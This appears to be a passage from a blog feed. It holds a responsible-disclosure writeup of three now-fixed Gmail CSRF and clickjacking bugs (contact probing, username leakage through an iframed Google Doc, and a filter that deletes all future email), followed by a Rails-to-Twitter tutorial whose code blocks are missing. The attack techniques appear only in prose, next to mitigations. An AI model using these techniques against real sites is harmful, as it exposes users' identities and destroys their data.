It should be clear why this is a serious privacy concern. If you suspected someone of being a whistleblower, for example, you could make a page that probed a bunch of revealing email addresses and checked to see if any had been contacted. Luckily, Google reports that they have now fixed this bug. Cross Site Request Forgery attacks can usually be prevented by adding a CSRF token (a unique and user-specific token) to every request.
Identification of a user’s Gmail address
This bug would have allowed a malicious website to determine your Google username if you were simultaneously logged into your Google account and typed anything into a seemingly innocuous web form. One of the fields in the form would actually be an iframe pointing to a public Google Document. When the user typed into the field, they would really be entering text into the Google Document, and what appeared to be their cursor in the field would actually be the Google Document insertion point. When a user typed into the field, the attacker could determine their username (and hence email address) by observing the publicly-displayed list of current document editors.
Again, this is a type of Cross Site Request Forgery, specifically known as Clickjacking, which can be especially hard to prevent. There are many types of Clickjacking, almost all of which use iframes. One approach, which I used here, is to artfully display content from a target site in such a way as to look like it’s part of the current page. Another approach is to hide the iframe invisibly under the user’s cursor, moving it as the cursor moves, and causing the user to click on the other site without realizing it.
Google correctly used the X-XSS-Protection and X-Frame-Options headers, but some browsers do not honor these. The solution to this one is tricky, but it is generally to use frame busting, to provide appropriate headers, to use CSRF tokens, and to not expose any user information without a direct user interaction.
Deletion of all future email
The third bug that I found was a fairly severe security hole that affected a portion of Gmail users. Due to a missing CSRF token during the first step of the filter creation flow in the HTML-only version of Gmail, a malicious site could trick visitors into creating a Gmail filter that would delete all future received email. This worked in the current (at the time) version of Firefox, but not in Chrome or Safari due to their correct handling of the x-frame-options header. I didn’t test it in IE.
This security hole was exploitable via a combination of a classic Cross Site Request Forgery with a Clickjacking attack. First, I discovered that it was possible to submit the first part of the filter creation flow in an iframe using JavaScript because Google had forgotten to include a unique CSRF token in the form.
I then positioned the iframe such that the “Create Filter” button on the subsequent page would fill the frame without showing the button border; only the word “Create” was visible. A fake button was then shown around the iframe with a style that matched the gmail style such that when the user believed they were submitting a form with a submit button entitled “Create,” they were really creating a malicious and destructive filter in Gmail.
Google says this has now been fixed.
Google’s Response
In all three cases, Google responded promptly to my security report and fixed the bug within a reasonable amount of time. I was given two $500 awards for the three bugs. Google generously doubled these amounts when I chose to donate them to charity, so the Athens Conservency and the Buckeye Forest Council, two of my favorite local charities in Athens, OH, received one thousand dollars each, care of Google.
These were subtle bugs. They took trial and error to find. However, in total, I only spent a few spare evenings of my time. If Google’s products- some of the most secure in the world- are susceptible to these sorts of attacks, you can bet many others are as well. Every programer makes these mistakes sometimes. Security is too complicated for anyone to get right all of the time. Check your code!
Take your security into your own hands… or, why you should hack Google too!
Many companies try to silence security bug reporters through legal threats and sometimes even action, driving discoverers of bugs underground and onto the black market where such knowledge can do real harm. Google has set an admirable example by creating a program that is enlightened, responsive, and well-run, and I hope other companies move in the same direction.
I had a great time using jsFiddle to explore and demonstrate bugs. You can do the same— check out their guidelines and do your part to improve the security of products that you love.
]]><![CDATA[How to Make Your Rails App Tweet the Twitter]]>2011-05-12T17:35:00-07:00http://blog.andrewcantino.com/blog/2011/05/12/how-to-make-your-rails-app-tweet-the-twitterSuppose you want to build a Rails application for tracking popular links, and you want it to post the most popular links to Twitter automatically. This quick tutorial will show you how to do that using the newest version of the Ruby twitter gem. A little while ago I added the ability for Freebies Finder to tweet popular freebies. I recently had to do this for another site and decided that a tutorial was in order.
Setup the accounts
We’ll pretend that our website is called AwesomeLinks.com. Signup for two Twitter accounts, AwesomeLinks and AwesomeLinksDev. We need to create a Twitter application through which our website can post to these accounts. Do this by logging into AwesomeLinks and visiting https://dev.twitter.com/apps/new. Select ‘Client’ as the Application Type, skip the Callback URL, and select Read & Write access. Twitter will give you a OAuth Consumer key and secret, which you will soon need.
Getting your OAuth Token and Secret
Now you need to authorize your new Twitter Application to post on both of your Twitter accounts. For this, we use a script:
(If you used the Twitter gem in the past, you may have used authorize_from_access for this, but that no longer works. We now have to require and use oauth separately.)
Fill in your Twitter Application’s Consumer key and secret and run the script. You will be prompted to visit a URL and then to enter the PIN that Twitter provides. Do this for both of your new Twitter accounts and record the results in config/twitter.yml, like so:
Initializing the Twitter gem
Now, create an initializer in config/initializers/twitter.rb and again include your Twitter App’s key and secret:
(If you want to Tweet to multiple accounts, you can do this differently and instead make separate Twitter::Client objects, each with their own OAuth tokens.)
Tweeting the Twitter
Finally, it’s time to augment our Link model so that it can send tweets. I decided to have it tweet the link’s description and a shortened version of its URL using the following code:
The rest is up to you. You could write a cronjob to automatically call tweet! on every link, or only on those with enough popularity. Have fun!